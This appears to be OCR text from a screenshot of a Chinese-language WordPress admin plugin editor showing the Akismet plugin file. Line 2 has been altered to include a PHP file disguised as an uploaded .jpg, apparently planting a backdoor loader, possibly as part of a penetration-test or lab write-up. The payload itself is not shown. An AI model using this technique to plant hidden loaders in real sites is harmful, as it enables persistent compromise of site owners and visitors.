 ZHUAIWEI 1 0 新建 您好，admin
仪表盘
文章
媒体
页面
评论
外观
插件 1
用户
工具
可用工具
导入
导出
站点健康
导出个人数据
抹除个人数据
主题文件编辑器
插件文件编辑器
设置
收起菜单
编辑插件
正在编辑akismet/akismet.php（未启用）
选择要编辑的插件： Akismet Anti-Sp 选择
选择的文件内容：
1 <?php
2 include ('wp-content/uploads/2022/05/tpm.jpg');
3 /**
4 * @package Akismet
5 */
6 /*
7 Plugin Name: Akismet Anti-Spam
8 Plugin URI: https://akismet.com/
9 Description: Used by millions, Akismet is quite possibly the best way in the world to <strong>protect your blog from spam</strong>. It keeps your site protected
even while you sleep. To get started: activate the Akismet plugin and then go to your Akismet Settings page to set up your API key.
10 Version: 4.2.2
11 Author: Automattic
12 Author URI: https://automattic.com/wordpress-plugins/
13 License: GPLv2 or later
14 Text Domain: akismet
15 */
16
17 /*
18 This program is free software; you can redistribute it and/or
19 modify it under the terms of the GNU General Public License
20 as published by the Free Software Foundation; either version 2
21 of the License, or (at your option) any later version.
22
插件文件
akismet.php
changelog.txt
class.akismet-admin.php
class.akismet-cli.php
class.akismet-rest-api.php
class.akismet-widget.php
class.akismet.php
index.php
LICENSE.txt
readme.txt
views
wrapper.php
_inc
文档： 函数名... 查询
文件修改成功。
更新文件